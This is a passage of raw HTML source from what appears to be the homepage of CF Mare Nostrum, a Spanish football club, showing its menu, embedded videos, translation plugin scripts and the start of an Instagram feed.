.dslc-image-container{text-align:center ;} #dslc-module-a16a79ae5a9 .dslc-image{} #dslc-module-a16a79ae5a9 .dslc-image,#dslc-module-a16a79ae5a9 .dslc-image a,#dslc-module-a16a79ae5a9 .dslc-image img{width:auto ;} #dslc-module-a16a79ae5a9 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-cba2800c8d1 .dslc-image-container{text-align:center ;} #dslc-module-cba2800c8d1 .dslc-image{} #dslc-module-cba2800c8d1 .dslc-image,#dslc-module-cba2800c8d1 .dslc-image a,#dslc-module-cba2800c8d1 .dslc-image img{width:auto ;} #dslc-module-cba2800c8d1 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-i377k2s7u3 .dslc-image-container{text-align:center ;} #dslc-module-i377k2s7u3 .dslc-image{} #dslc-module-i377k2s7u3 .dslc-image,#dslc-module-i377k2s7u3 .dslc-image a,#dslc-module-i377k2s7u3 .dslc-image img{width:auto ;} #dslc-module-i377k2s7u3 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} </style><link href="//fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900|News+Cycle:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900|News+Cycle:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900&amp;subset=latin,latin-ext,cyrillic,cyrillic-ext" rel="stylesheet"><link rel="icon" href="https://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

background-color:blue		</style>
	
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.3' type='text/css' media='all' />
</head>
<body class="home page-template-default page page-id-3220 dslc-page dslc-page-has-content dslc-page-has-hf _masterslider _msp_version_2.25.4">

<div id="dslc-content" class="dslc-content dslc-clearfix"><div id="dslc-header" class="dslc-header-pos-relative " data-hf >
		<div  class="dslc-modules-section dslc-full dslc-no-columns-spacing " style="background-color:#4067f7;background-image:url(https://cfmarenostrum.es/wp-content/uploads/2017/11/cache_65704526.jpg);background-image:url(https://cfmarenostrum.es/wp-content/uploads/2017/11/DSC_0250-e1512577003346.jpg);background-position:center bottom;background-size:cover;border-bottom-style: hidden; padding-bottom:0px;padding-top:0px;" data-section-id="b30016f24ed">

				<div class="dslc-bg-video dslc-force-show"><div class="dslc-bg-video-overlay" style="background-color:rgba(4,38,229,0.83); opacity:0.55; "></div></div>

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-11-col dslc-first-col" data-size="11">
		<div id="dslc-module-ef1bc045ebf" class="dslc-module-front dslc-module-DSLC_Navigation dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="ef1bc045ebf" data-dslc-module-id="DSLC_Navigation" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
					<div class="dslc-navigation dslc-navigation-sub-position-default dslc-navigation-res-t-disabled dslc-navigation-res-p-disabled dslc-navigation-orientation-horizontal">
				<div class="dslc-navigation-inner">
					
									</div>
			</div>
			<div class="dslc-mobile-navigation dslc-navigation-res-t-disabled  dslc-navigation-res-p-disabled">
				<select><option>- Seleccionar -</option></select>
				<div class="dslc-mobile-navigation-hook"><span class="dslc-icon dslc-icon-reorder"></span></div>
			</div><!-- .dslc-mobile-navigation -->

			
			<script type="text/javascript">
				var menuItems = document.querySelectorAll( '.dslc-navigation .menu > li.menu-item-has-children:not(.menu-with-arrow) > a' );

				for (var i = 0, len = menuItems.length; i < len; i++) {
				  menuItems[i].insertAdjacentHTML('afterend', '<span class="dslc-navigation-arrow dslc-icon dslc-icon-chevron-down"></span>');
				  menuItems[i].parentElement.className += " menu-with-arrow";
				}
			</script>
			
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">
		<div id="dslc-module-ba2dd8208b5" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="ba2dd8208b5" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<a class="" href="http://s701664110.mialojamiento.es/" target="_self">
									<img src="https://cfmarenostrum.es/wp-content/uploads/2024/04/logo.png" alt="" title="" />
									</a>
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-3-col " data-size="3">
		<div id="dslc-module-8ae5a695cbb" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="8ae5a695cbb" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p>CF MARE NOSTRUM</p></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-12-col dslc-first-col" data-size="12">
		<div id="dslc-module-iv899a4r8i" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="iv899a4r8i" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
																<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.facebook.com/cfmarenostrum.ofic"><span class="dslc-icon dslc-icon-facebook"></span></a>
													</li>
																																									<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.instagram.com/cf_marenostrum/?hl=es"><span class="dslc-icon dslc-icon-instagram"></span></a>
													</li>
																																																																					</ul>

			</div><!-- .dslc-social-wrap -->

			
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-l0n0avq3ftg" class="dslc-module-front dslc-module-DSLC_Navigation dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="l0n0avq3ftg" data-dslc-module-id="DSLC_Navigation" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
					<div class="dslc-navigation dslc-navigation-sub-position-default dslc-navigation-res-t-enabled dslc-navigation-res-p-disabled dslc-navigation-orientation-horizontal">
				<div class="dslc-navigation-inner">
					<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3220 current_page_item menu-item-4601"><a href="https://cfmarenostrum.es/">INICIO</a></li>
<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://cfmarenostrum.es/preinscripciones-2">PREINSCRIPCIONES</a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4873"><a href="https://cfmarenostrum.es/actualidad-noticias">ACTUALIDAD</a>
<ul  class="sub-menu">
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://cfmarenostrum.es/ultimas-noticias">NOTICIAS</a></li>
	<li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5409"><a href="https://cfmarenostrum.es/club-2">CLUB</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://cfmarenostrum.es/primer-equipo-noticias">PRIMER EQUIPO</a></li>
	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://cfmarenostrum.es/futbal-base">ESCUELA</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://cfmarenostrum.es/eventos">EVENTOS</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://cfmarenostrum.es/entrevistas">ENTREVISTAS</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="#">CLUB</a>
<ul  class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://cfmarenostrum.es/organigrama-deportivo">JUNTA DIRECTIVA</a></li>
	<li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://cfmarenostrum.es/direccion-deportiva">DIRECCIÓN DEPORTIVA</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://cfmarenostrum.es/historia-del-club">HISTORIA DEL CLUB</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://cfmarenostrum.es/instalaciones">INSTALACIONES</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://cfmarenostrum.es/normativa-general">NORMATIVA GENERAL</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://cfmarenostrum.es/equipaciones">EQUIPACIONES</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://cfmarenostrum.es/quienes-somos">QUIÉNES SOMOS</a></li>
</ul>
</li>
<li id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4558"><a href="https://cfmarenostrum.es/equipos">EQUIPOS</a>
<ul  class="sub-menu">
	<li id="menu-item-6037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6037"><a href="https://cfmarenostrum.es/primer-equipo">PRIMER EQUIPO</a></li>
	<li id="menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6346"><a href="https://cfmarenostrum.es/segundo-equipo">SEGUNDO EQUIPO</a></li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4576"><a href="https://cfmarenostrum.es/futbol-base">ESCUELA</a>
	<ul  class="sub-menu">
		<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://cfmarenostrum.es/juvenil">JUVENIL</a></li>
		<li id="menu-item-6341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6341"><a href="https://cfmarenostrum.es/cadete">CADETE</a></li>
		<li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="https://cfmarenostrum.es/infantil">INFANTIL</a></li>
		<li id="menu-item-6343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://cfmarenostrum.es/benjamin-a-2">BENJAMÍN</a></li>
		<li id="menu-item-5167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5167"><a href="https://cfmarenostrum.es/querubin-2">PREBENJAMIN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://cfmarenostrum.es/videos">VIDEOS</a></li>
<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://cfmarenostrum.es/portal-de-transparencia">PORTAL DE TRANSPARENCIA</a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//cfmarenostrum.es/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English" /></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//cfmarenostrum.es/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="Spanish" /></a></li><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul></div>
									</div>
			</div>
			<div class="dslc-mobile-navigation dslc-navigation-res-t-enabled  dslc-navigation-res-p-disabled">
				<select><option>- Seleccionar -</option><option value="https://cfmarenostrum.es/" >INICIO</option><option value="https://cfmarenostrum.es/preinscripciones-2" >PREINSCRIPCIONES</option><option value="https://cfmarenostrum.es/actualidad-noticias" >ACTUALIDAD</option><option value="https://cfmarenostrum.es/ultimas-noticias" >NOTICIAS</option><option value="https://cfmarenostrum.es/club-2" >CLUB</option><option value="https://cfmarenostrum.es/primer-equipo-noticias" >PRIMER EQUIPO</option><option value="https://cfmarenostrum.es/futbal-base" >ESCUELA</option><option value="https://cfmarenostrum.es/eventos" >EVENTOS</option><option value="https://cfmarenostrum.es/entrevistas" >ENTREVISTAS</option><option value="#" >CLUB</option><option value="https://cfmarenostrum.es/organigrama-deportivo" >JUNTA DIRECTIVA</option><option value="https://cfmarenostrum.es/direccion-deportiva" >DIRECCIÓN DEPORTIVA</option><option value="https://cfmarenostrum.es/historia-del-club" >HISTORIA DEL CLUB</option><option value="https://cfmarenostrum.es/instalaciones" >INSTALACIONES</option><option value="https://cfmarenostrum.es/normativa-general" >NORMATIVA GENERAL</option><option value="https://cfmarenostrum.es/equipaciones" >EQUIPACIONES</option><option value="https://cfmarenostrum.es/quienes-somos" >QUIÉNES SOMOS</option><option value="https://cfmarenostrum.es/equipos" >EQUIPOS</option><option value="https://cfmarenostrum.es/primer-equipo" >PRIMER EQUIPO</option><option value="https://cfmarenostrum.es/segundo-equipo" >SEGUNDO EQUIPO</option><option value="https://cfmarenostrum.es/futbol-base" >ESCUELA</option><option value="https://cfmarenostrum.es/juvenil" >JUVENIL</option><option value="https://cfmarenostrum.es/cadete" >CADETE</option><option value="https://cfmarenostrum.es/infantil" >INFANTIL</option><option value="https://cfmarenostrum.es/benjamin-a-2" >BENJAMÍN</option><option value="https://cfmarenostrum.es/querubin-2" >PREBENJAMIN</option><option value="https://cfmarenostrum.es/videos" >VIDEOS</option><option value="https://cfmarenostrum.es/portal-de-transparencia" >PORTAL DE TRANSPARENCIA</option></select>
				<div class="dslc-mobile-navigation-hook"><span class="dslc-icon dslc-icon-reorder"></span></div>
			</div><!-- .dslc-mobile-navigation -->

			
			<script type="text/javascript">
				var menuItems = document.querySelectorAll( '.dslc-navigation .menu > li.menu-item-has-children:not(.menu-with-arrow) > a' );

				for (var i = 0, len = menuItems.length; i < len; i++) {
				  menuItems[i].insertAdjacentHTML('afterend', '<span class="dslc-navigation-arrow dslc-icon dslc-icon-chevron-down"></span>');
				  menuItems[i].parentElement.className += " menu-with-arrow";
				}
			</script>
			
				</div><!-- .dslc-module -->
		</div></div></div></div>
	
		<div id="dslc-main">
		<div  class="dslc-modules-section dslc-no-columns-spacing " style="background-color:rgba(0,0,0,0.08);background-attachment:fixed;padding-bottom:0px;padding-top:0px;padding-left:14%;padding-right:14%;" data-section-id="29026a1aa6b">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-4-col dslc-first-col" data-size="4">
		<div id="dslc-module-abd42052f3c" class="dslc-module-front dslc-module-LC_Video_Embed_Module dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="abd42052f3c" data-dslc-module-id="LC_Video_Embed_Module" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
		<div class="lc-video-embed" style="line-height:0"><iframe width="345" height="194" src="https://www.youtube.com/embed/WIonCayiPnI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="VISITA AL HOSPITAL DE SAGUNTO 2018"></iframe></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col " data-size="4">
		<div id="dslc-module-4ba7415a645" class="dslc-module-front dslc-module-LC_Video_Embed_Module dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="4ba7415a645" data-dslc-module-id="LC_Video_Embed_Module" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
		<div class="lc-video-embed" style="line-height:0"><iframe width="345" height="194" src="https://www.youtube.com/embed/IJ9El1QASqE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="TIME LAPSE  NUEVA ILUMINACION Y CÉSPED"></iframe></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col dslc-last-col" data-size="4">
		<div id="dslc-module-0b2fdc0fa24" class="dslc-module-front dslc-module-LC_Video_Embed_Module dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="0b2fdc0fa24" data-dslc-module-id="LC_Video_Embed_Module" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
		<div class="lc-video-embed" style="line-height:0"><iframe width="345" height="194" src="https://www.youtube.com/embed/WJj2Hib1Rac?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="PARTIDO DE PADRES Y ENTRENADORES CF MARE NOSTRUM 2017"></iframe></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col dslc-first-col" data-size="4">
		<div id="dslc-module-sstcl73iq8o" class="dslc-module-front dslc-module-LC_Video_Embed_Module dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="sstcl73iq8o" data-dslc-module-id="LC_Video_Embed_Module" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
		<div class="lc-video-embed" style="line-height:0"><iframe width="345" height="194" src="https://www.youtube.com/embed/WIonCayiPnI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="VISITA AL HOSPITAL DE SAGUNTO 2018"></iframe></div>
				</div><!-- .dslc-module -->
		</div></div></div>
		<div  class="dslc-modules-section dslc-full dslc-no-columns-spacing " style="background-color:rgba(104,99,99,0.13);background-attachment:fixed;padding-bottom:16px;padding-top:16px;padding-left:14%;padding-right:14%;" data-section-id="95d21917249">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-8-col dslc-first-col" data-size="8">
		<div id="dslc-module-3b25efc0468" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="3b25efc0468" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><h2><span style="color: #0000ff;">C.F.MARE NOSTRUM EN REDES</span></h2></div>
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-b73f44c9434" class="dslc-module-front dslc-module-DSLC_Shortcode dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="b73f44c9434" data-dslc-module-id="DSLC_Shortcode" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		
		<div class="dslc-module-shortcode">

		
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841405434337478#9" data-res="auto" data-cols="3" data-num="9" data-shortcode-atts="{}"  data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar" style="padding: 5px; margin-bottom: 10px;padding-bottom: 0;">
    <a href="https://www.instagram.com/cfmarenostrum_oficial/" target="_blank" rel="noopener nofollow" title="@cfmarenostrum_oficial" class="sbi_header_link">
        <div class="sbi_header_text sbi_no_bio">
            <h3 >cfmarenostrum_oficial</h3>
	                </div>
                <div class="sbi_header_img">
            <div class="sbi_header_hashtag_icon"><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
        </div>
        
    </a>
</div>
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18198991552089706" data-date="1653409375">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/Cd8oUEsIoZu/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frt3-2.cdninstagram.com/v/t51.29350-15/283748186_705675054015861_6763551204966778386_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Cayqzl0UbYsAX95ICKt&#038;_nc_ht=scontent-frt3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8BL7gmiAZwo-ic1G7rVCfaU665TP2VkgbHEvkfQXwWtw&#038;oe=62931E5A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.29350-15\/283748186_705675054015861_6763551204966778386_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Cayqzl0UbYsAX95ICKt&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8BL7gmiAZwo-ic1G7rVCfaU665TP2VkgbHEvkfQXwWtw&amp;oe=62931E5A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.29350-15\/283748186_705675054015861_6763551204966778386_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Cayqzl0UbYsAX95ICKt&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8BL7gmiAZwo-ic1G7rVCfaU665TP2VkgbHEvkfQXwWtw&amp;oe=62931E5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.29350-15\/283748186_705675054015861_6763551204966778386_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Cayqzl0UbYsAX95ICKt&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8BL7gmiAZwo-ic1G7rVCfaU665TP2VkgbHEvkfQXwWtw&amp;oe=62931E5A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.29350-15\/283748186_705675054015861_6763551204966778386_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Cayqzl0UbYsAX95ICKt&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8BL7gmiAZwo-ic1G7rVCfaU665TP2VkgbHEvkfQXwWtw&amp;oe=62931E5A&quot;}">
            <span class="sbi-screenreader">🤙 Comienza una nueva etapa en el C. F. Mare Nos</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🤙 Comienza una nueva etapa en el C. F. Mare Nostrum

También en la calle. En los paneles informativos y en muchos locales.

¡¡ BÚSCALO, FOTOGRAFÍALO, COMPÁRTELO !!

#SomosMare">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17885946827601255" data-date="1653379633">
    <div class="sbi_photo_wrap">
